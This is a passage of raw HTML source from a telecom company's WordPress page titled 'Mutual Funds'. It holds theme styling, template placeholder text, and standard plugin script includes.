  color: var(--default-color);
}

.blog-area .sidebar .sidebar-item.add-banner .sidebar-info::after {
  background: var(--default-color);
}

.blog-area.single .item .content-box span {
  background: var(--default-color) none repeat scroll 0 0;
}

.blog-area .item blockquote::before {
  background: var(--default-color);
}


.blog-area .blog-content .share li a {
  color: var(--default-color);
}


.blog-area.single .post-pagi-area h5:hover {
  color: var(--default-color);
}

.comments-list .commen-item .content .reply a:hover {
    background: var(--default-color);
}

.comments-list .commen-item .content .title span {
    color: var(--default-color);
}

.comments-info a:hover {
  color: var(--default-color);
}


.comments-form button,
.comments-form button:focus {
  border: 2px solid var(--default-color);
}

.comments-form button::after {
  background: var(--default-color);
}

.pagination li a {
  color: var(--default-color);
}

.pagination li.page-item.active a {
  background: var(--default-color);
  border-color: var(--default-color);
}

.contact-area .form-box button {
  color: var(--default-color);
}


.contact-us-area form button::after {
  background-image: linear-gradient(to right, var(--default-color),  #18ebeb, var(--default-color));
  background-color: var(--default-color);
}

form.white-popup-block button[type="submit"] {
    background: var(--default-color) none repeat scroll 0 0;
}

footer .f-items .f-item form button {
  color: var(--default-color);
}


footer .f-items .f-item .address li i {
  color: var(--default-color);
}

.earna-preloader .animation-preloader .spinner {
  border-top-color: var(--default-color);
}

.demo-area.demo-conten .single-item a span {
  background: var(--default-color);
}

.color-customizer a.opener {
  background: var(--default-color);
}

.color-customizer .text-theme {
  color: var(--default-color);
}

/*
** Gradients
*/

.bg-gradient {
  background: linear-gradient(90deg, #07b6dc 57%, #94e50b 100%);
}

.gradient-bg {
  background-image: linear-gradient(90deg, #07b6dc 23%, #94e50b 100%);
}

.banner-area.inc-shape::after {
    background: linear-gradient(90deg, #07b6dc 57%, #94e50b 100%);
}

.services-area .services-items .item .info > i {
    background: linear-gradient(90deg, #07b6dc 57%, #94e50b 100%);
}

.services-area .services-items .single-item .item::after {
  background: linear-gradient(to top, var(--default-color) 0%, var(--default-color) 50%, #18ebeb 100%);
}

.thumb-services-area .services-items .item .info > i {
    background: linear-gradient(90deg, #07b6dc 57%, #94e50b 100%);
}

.skill-items .progress-box .progress .progress-bar {
  background: linear-gradient(90deg, #07b6dc 30%, #94e50b 100%);
}

.expertise-area .expertise-content::after {
  background: rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 130%) repeat scroll 0 0;
}


.faq-area::after {
    background: linear-gradient(90deg, #07b6dc 0%, #94e50b 100%);
}

.contact-area .info ul li i {
  background: linear-gradient(90deg, #07b6dc 57%, #94e50b 100%);
}

.contact-us-area form button::after {
  background-image: linear-gradient(to right, var(--default-color),  #18ebeb, var(--default-color));
}

.btn.btn-gradient::after{
    background-image: linear-gradient(to right, var(--default-color),  #18ebeb, var(--default-color));
}

 	</style>

<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://link-technology.net/wp-content/uploads/2024/03/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://link-technology.net/wp-content/uploads/2024/03/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://link-technology.net/wp-content/uploads/2024/03/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://link-technology.net/wp-content/uploads/2024/03/favicon-1.png" />
		<style id="wp-custom-css">
			.top-bar-area{ display:none}





.page-id-238  .partner-area::after {
    display: none;
}

.page-id-238  .item-box {
    position: unset!important;
}


.gallery-area .gallery-items.colums-3 .pf-item {
	text-align: center;
}

.page-id-1271, .page-id-277, .page-id-1272 {

	.services-items .row {
    justify-content: center;
  }

  .services-items .col-lg-3 {
    min-width: 50%!important;
  }

  .choose-us-area::after {
    display: none;
  }

  .choose-us-area .info {
    padding-top: 0;
  }

  .transform-text h2 {
    display: none;
  }
}

.n2-ss-layer-row.n2-ss-layer-with-background {
    border-radius: 20px;
}

.n2-ss-button-container a {
    padding: 16px 40px 16px 40px !important;
    border-radius: 9px!important;
    background-image: linear-gradient(to right, var(--default-color), #18ebeb, var(--default-color))!important;
    background-size: 220% 150%!important;
}
span.wpcf7-list-item-label {
    color: white;
    font-size: 12px;
}


span.wpcf7-list-item.first.last label {gap: 7px;display: flex;align-items: center;}

input[type="checkbox"] {
    width: 19px;
}



.col-lg-5.info li {
    display: none!important;
}

a.ditty-item__title__link {
    padding-bottom: 2px;

}
.ditty-ticker__items {    margin-top:-14.5px;}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
<body class="page-template page-template-page-templates page-template-pages page-template-page-templatespages-php page page-id-440 elementor-default elementor-kit-6 elementor-page elementor-page-440">

    <!-- Start Header Top 
    ============================================= -->
    <div class="top-bar-area inc-pad bg-dark text-light">
        <div class="container-full">
            <div class="row align-center">
                <div class="col-lg-6 info">
                    <ul>
                        <li>
                            <i class="fas fa-map-marker-alt"></i> Federal Territory Of Labuan, Malaysia                        </li>
                        <li>
                            <i class="fas fa-envelope-open"></i> info@link-technology.net                        </li>
                    </ul>
                </div>
                <div class="col-lg-6 text-right item-flex">
                    <div class="info">
                        <ul>
                            <li>
                                <i class="fas fa-clock"></i> Office Hours: 8:00 AM – 7:45 PM                            </li>
                        </ul>
                    </div>
                    <div class="social">
                        <ul>
                            <li>
                                <a href="#">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                            </li>
                            <li>
                                <a href="#">
                                    <i class="fab fa-twitter"></i>
                                </a>
                            </li>
                            <li>
                                 <a href="#">
                                    <i class="fab fa-linkedin-in"></i>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Header Top -->

    <!-- Headerr 
    ============================================= -->
    <header id="home">

        <!-- Start Navigation -->
        <nav class="navbar navbar-default navbar-sticky bootsnav">
            <div style="background:white;">
    <div class="ditty ditty--pre" data-id="1561" data-uniqid="ditty-6970b80d3ecf3"></div>    <!-- Existing navbar content -->
</div>
            <div class="container-full">

                <!-- Start Atribute Navigation -->
                <div class="attr-nav">
                    <div class="call">
                        <div class="icon">
                           <i class="fas fa-phone"></i>
                        </div>
                        <div class="info">
                            <span>Have any Question?</span>
                            <h5>+6087451688</h5>
                        </div>
                    </div>
                </div>        
                <!-- End Atribute Navigation -->

                <!-- Start Header Navigation -->
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button>
                    <a class="navbar-brand" href="https://link-technology.net/">
                        <img src="https://link-technology.net/wp-content/uploads/2024/03/dark-logo.png" class="logo logo-scrolled" alt="Logo">
                    </a>
                </div>
                <!-- End Header Navigation -->

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div id="navbar-menu" class="collapse navbar-collapse"><ul data-in="#" data-out="#" class="nav navbar-nav navbar-center" id="menu-main-menu-4"><li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-692"><a   title="Home" href="https://link-technology.net/">Home</a></li>
<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1082 dropdown"><a   title="ABOUT US" href="#" class="dropdown-toggle" data-toggle="dropdown">ABOUT US</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a   title="About Link Technology" href="https://link-technology.net/about-us/">About Link Technology</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a   title="Key Team Members" href="https://link-technology.net/team/">Key Team Members</a></li>
</ul>
</li>
<li id="menu-item-670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-670 dropdown"><a   title="Services" href="#" class="dropdown-toggle" data-toggle="dropdown">Services</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a   title="Voice services" href="https://link-technology.net/voice-services/">Voice services</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a   title="Data Services" href="https://link-technology.net/data-services/">Data Services</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a   title="SMS Services" href="https://link-technology.net/sms-services/">SMS Services</a></li>
</ul>
</li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a   title="Partner Network" href="https://link-technology.net/partner-network/">Partner Network</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a   title="Contact" href="https://link-technology.net/contact-us/">Contact</a></li>
</ul></div>            </div>

        </nav>
        <!-- End Navigation -->

    </header>
    <!-- End Header -->
<!-- Start Breadcrumb 
============================================= -->
 <div class="breadcrumb-area text-center shadow dark text-light bg-cover" style="background-image: url(https://link-technology.net/wp-content/uploads/2023/01/5.jpg);">     <div class="container">
        <div class="row">
            <div class="col-lg-8 offset-lg-2">
                <h1>Mutual Funds</h1>
                <ul class="breadcrumb">
                    <li><a href="https://link-technology.net/"><i class="fas fa-home"></i> Home</a></li>
                    <li class="active">Mutual Funds</li>
                </ul>
            </div>
        </div>
    </div>
</div>
<!-- End Breadcrumb -->

 		<div data-elementor-type="wp-page" data-elementor-id="440" class="elementor elementor-440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7a0e85e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a0e85e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f60d38" data-id="9f60d38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5875e37 elementor-widget elementor-widget-servicesingle" data-id="5875e37" data-element_type="widget" data-widget_type="servicesingle.default">
				<div class="elementor-widget-container">
			
        <!-- Star Services Details Area
============================================= -->
<div class="services-details-area default-padding">
    <div class="container">
        <div class="services-details-items">
            <div class="row">
                
                <div class="col-lg-8 services-single-content">
                    <img decoding="async" src="https://link-technology.net/wp-content/uploads/2023/02/5.jpeg" alt="Thumb">
                    <h2>Now Invest in Mutual Funds</h2>
<p>We denounce with righteous indige nation and dislike men who are so beguiled and demo realized by the charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound to ensue cannot foresee. These cases are perfectly simple and easy to distinguish. In a free hour, when our power of choice is untrammelled data structures manages data in technology.</p>                    <div class="features">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6">
                                <div class="content">
                                    <h4>Finance Restructuring</h4>
                                    <p>
                                        These cases are perfectly simple and easy to distinguish. In a free hour, when our power of choice is untrammelled.                                    </p>
                                </div>
                            </div>
                                                        <div class="col-lg-6 col-md-6">
                                <div class="content">
                                    <h4>International Markets</h4>
                                    <p>
                                        These cases are perfectly simple and easy to distinguish. In a free hour, when our power of choice is untrammelled.                                    </p>
                                </div>
                            </div>
                                                    </div>
                    </div>
                    <p>Nam libero tempore, cum soluta nobis est elig endi optio cumque nihil impedit quo minus id quod maxime placeat facere possimus, omnis voluptas assumenda est, omnis dolor repelle ndus. Temporibus autem quibusdam et aut officiis debitis aut rerum necessitatibus saepe eveniet ut et voluptates repudiandae sint et molestiae non recusandae. Itaque earum rerum hic tenetur a sapiente delectus, ut aut reiciendis voluptatibus maiores alias. consequatur aut perferendis doloribus asperiores repellat. The wise man therefore always holds in these matters to this principle of selection: he rejects pleasures to secure other greater pleasures, or else he endures pains to avoid worse pains. pleasures have to be repudiated and annoyances accepted.</p>
<h2>Corporate identity</h2>
<ul>
<li>How will digital activities impact traditional manufacturing.</li>
<li>All these digital elements and projects aim to enhance .</li>
<li>I monitor my staff with software that takes screenshots.</li>
<li>Laoreet dolore magna niacin sodium glutimate aliquam hendrerit.</li>
<li>Minim veniam quis niacin sodium glutimate nostrud exerci dolor.</li>
</ul>                </div>

                <div class="col-lg-4 services-sidebar">
                    <!-- Single Widget -->
                    <div class="single-widget services-list">
                        <h4 class="widget-title">Services List</h4>
                        <div class="content">
                            <ul>
                                                                <li class=""><a href="https://wpriverthemes.com/earnaelem/market-research/">Market Research</a></li>
                                                               <li class=""><a href="https://wpriverthemes.com/earnaelem/advance-analytic/">Advance Analytic</a></li>
                                                               <li class=""><a href="https://wpriverthemes.com/earnaelem/financial-planning/">Finacial Planning</a></li>
                                                               <li class=""><a href="https://wpriverthemes.com/earnaelem/investment-planning/">Investment Planning</a></li>
                                                               <li class="current-item"><a href="#">Mutual Funds</a></li>
                                                           </ul>
                        </div>
                    </div>
                    <!-- End Single Widget -->
                    <div class="single-widget quick-contact text-light" style="background-image: url(https://wpriverthemes.com/earnaelem/wp-content/uploads/2023/02/1.jpg);">
                        <div class="content">
                            <i class="fas fa-phone"></i>
                            <h4>Need any help?</h4>
                            <p>
                                We are here to help our customer any time. You can call on 24/7 To Answer Your Question.                            </p>
                            <h2>(012) 6679545</h2>
                        </div>
                    </div>
                    <!-- Single Widget -->
                    <div class="single-widget brochure">
                        <h4 class="widget-title">Brochure</h4>
                        <ul>
                            <li><a href="#"><i class="fas fa-file-pdf"></i> Download Brochure </a></li>
                            <li><a href="#"><i class="fas fa-file-word"></i> Company Details </a></li>
                        </ul>
                    </div>
                    <!-- End Single Widget -->
                </div>

            </div>
        </div>
    </div>
</div>
<!-- End Services Details Area -->

    		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<!-- Start Footer 
============================================= -->
<footer class="bg-dark text-light">
    <div class="container">
        <div class="f-items default-padding">
            <div class="row">
                <div class="col-lg-4 col-md-6 item">
                    <div class="f-item about">
                        <img src="https://link-technology.net/wp-content/uploads/2024/03/light-logo.png" alt="Logo">
                        <p>
                            Connecting the world through innovative solutions for global telecommunication.                        </p>
                    </div>
                </div>
                <div class="col-lg-2 col-md-6 item">
                    <div class="f-item link">
                        <h4 class="widget-title">Quick Link</h4>
                        <div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1449"><a href="https://link-technology.net/">Home</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://link-technology.net/about-us/">About Us</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://link-technology.net/contact-us/">Contact Us</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-lg-3 col-md-6 item">
                    <div class="f-item link">
                        <h4 class="widget-title">Community</h4>
                         <div class="menu-community-container"><ul id="menu-community" class="menu"><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://link-technology.net/projects-masonry-two-columns/">Partner Network</a></li>
</ul></div>                    </div>
                </div>
                <div class="col-lg-3 col-md-6 item">
                    <div class="f-item contact-widget">
                        <h4 class="widget-title">Contact Info</h4>
                        <div class="address">
                            <ul>
                                <li>
                                    <div class="icon">
                                        <i class="fas fa-map-marker-alt"></i>
                                    </div>
                                    <div class="content">
                                        <strong>Address:</strong>
                                       Unit Level (13A), Main Office Tower, Financial Park Labuan, Jalan Merdeka, 87000, Federal Territory Of Labuan, Malaysia                                    </div>
                                </li>
                                <li>
                                    <div class="icon">
                                        <i class="fas fa-envelope"></i>
                                    </div>
                                    <div class="content">
                                        <strong>Email:</strong>
                                        <a href="mailto:http://info@link-technology.net">info@link-technology.net</a>
                                    </div>
                                </li>
                                <li>
                                    <div class="icon">
                                        <i class="fas fa-phone"></i>
                                    </div>
                                    <div class="content">
                                        <strong>Phone:</strong>
                                        <a href="tel:http://+924235442428">+924235442428</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Start Footer Bottom -->
    <div class="footer-bottom">
        <div class="container">
            <div class="footer-bottom-box">
                <div class="row">
                    <div class="col-lg-6">
                     <p>Copyright &copy;  2024.  <a href="https://www.link-technology.net">Link Technology</a></p>
                    </div>
                    <div class="col-lg-6 text-right link">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1447"><a href="https://link-technology.net/">Home</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://link-technology.net/about-us/">About</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://link-technology.net/contact-us/">Contact</a></li>
</ul></div>                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Footer Bottom -->
</footer>
<!-- End Footer --> 

<script src="https://link-technology.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/link-technology.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://link-technology.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/jquery.appear.js?ver=6.4.7" id="jquery-appear-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/jquery.easing.min.js?ver=6.4.7" id="jquery-easing-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/jquery.magnific-popup.min.js?ver=6.4.7" id="magnific-popup-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/modernizr.custom.13711.js?ver=6.4.7" id="modernizr-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/owl.carousel.min.js?ver=6.4.7" id="owl-carousel-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/wow.min.js?ver=6.4.7" id="wow-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/progress-bar.min.js?ver=6.4.7" id="progress-bar-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/isotope.pkgd.min.js?ver=6.4.7" id="isotope-js"></script>
<script src="https://link-technology.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/count-to.js?ver=6.4.7" id="count-to-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/YTPlayer.min.js?ver=6.4.7" id="ytplayer-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/bootsnav.js?ver=6.4.7" id="bootsnav-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/circle-progress.js?ver=6.4.7" id="circle-progress-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/main.js?ver=6.4.7" id="earna-main-js"></script>
<script src="https://link-technology.net/wp-content/themes/earna/earna/js/color.js?ver=6.4.7" id="earna-color-js"></script>
<script src="https://link-technology.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://link-technology.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.4" id="elementor-webpack-runtime-js"></script>
<script src="https://link-technology.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.4" id="elementor-frontend-modules-js"></script>
<script src="https://link-technology.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://link-technology.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://link-technology.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://link-technology.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://link-technology.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/link-technology.net\/wp-admin\/admin-ajax.php","nonce":"55e39b5f5f","urls":{"assets":"https:\/\/link-technology.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/link-technology.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/link-technology.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://link-technology.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="https://link-technology.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://link-technology.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/link-technology.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":440,"title":"Mutual%20Funds%20%E2%80%93%20Link%20Technology","excerpt":"","featuredImage":"https:\/\/link-technology.net\/wp-content\/uploads\/2023\/01\/5-1024x608.jpg"}};
</script>
<script src="https://link-technology.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.4" id="elementor-frontend-js"></script>
<script src="https://link-technology.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7" id="pro-elements-handlers-js"></script>
<script src="https://link-technology.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://link-technology.net/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://link-technology.net/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
<script src="https://link-technology.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script id="ditty-js-before">
const dittyVars = {"ajaxurl":"https:\/\/link-technology.net\/wp-admin\/admin-ajax.php","security":"556e51bd16","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"dittyDevelopment":false}
</script>
<script src="https://link-technology.net/wp-content/plugins/ditty-news-ticker/build/ditty.js?ver=3.1.48" id="ditty-js"></script>
<script src="https://link-technology.net/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.48" id="ditty-helpers-js"></script>
<script src="https://link-technology.net/wp-content/plugins/ditty-news-ticker/build/dittyDisplayTicker.js?ver=3.1.48" id="ditty-display-ticker-js"></script>
			<script id="ditty-singles">
				jQuery( function( $ ) {
						$( 'div[data-uniqid="ditty-6970b80d3ecf3"]' ).ditty_ticker({"direction":"left","minHeight":"300px","spacing":"62","speed":"4","heightEase":"easeInOutQuint","heightSpeed":"2.25","scrollInit":"empty","scrollDelay":"3","cloneItems":"no","wrapItems":"yes","hoverPause":"","titleDisplay":"none","titleContentsSize":"stretch","titleContentsPosition":"start","titleElement":"h3","titleElementPosition":"start","titleElementVerticalPosition":"start","itemElementsWrap":"nowrap","paging":"1","perPage":"10","autoplay":"0","transition":"fade","transitionEase":"easeInOutQuint","transitionSpeed":"1","initTransition":"fade","initTransitionEase":"easeInOutQuint","initTransitionSpeed":"1","initHeightEase":"easeInOutQuint","initHeightSpeed":"1","arrows":"none","arrowsPosition":"center","arrowsIconColor":"#777","arrowsStatic":"1","arrowsPadding":{"paddingTop":"","paddingBottom":"","paddingLeft":"","paddingRight":""},"bullets":"style1","bulletsPosition":"bottomCenter","bulletsColor":"#777","bulletsColorActive":"#000","bulletsSpacing":"5px","bulletsPadding":{"paddingTop":"","paddingBottom":"","paddingLeft":"","paddingRight":""},"borderStyle":"none","contentsBorderStyle":"none","pageBorderStyle":"none","itemBorderStyle":"none","orderby":"list","order":"desc","id":"1561","uniqid":"ditty-6970b80d3ecf3","title":"New Ditty","status":"publish","display":"1561","items":[{"id":"1","uniq_id":"1_1588","parent_id":"0","timestamp":"1730284489","timestamp_iso":"2024-10-30T10:34:49+00:00","html":"<div class=\"ditty-item ditty-item--1 ditty-item--1_1588 ditty-item-type--posts_feed ditty-layout--1_default\" data-item_id=\"1\" data-item_uniq_id=\"1_1588\" data-parent_id=\"0\" data-item_type=\"posts_feed\" data-layout_id=\"1_default\"><div class=\"ditty-item__elements\">\n\n<div class=\"ditty-item-heading\">\n\t\t\n\t<div class=\"ditty-item-heading__content\">\n\t\t\n\t\t\n\t<\/div>\n<\/div>\n<h3 class=\"ditty-item__title\"><a href=\"https:\/\/link-technology.net\/news\/telecoms-world-asia-november-19-20-2024-in-bangkok-thailand\/\" class=\"ditty-item__title__link\" target=\"_self\" rel=\"\" title=\"Telecoms World Asia \u2013 November 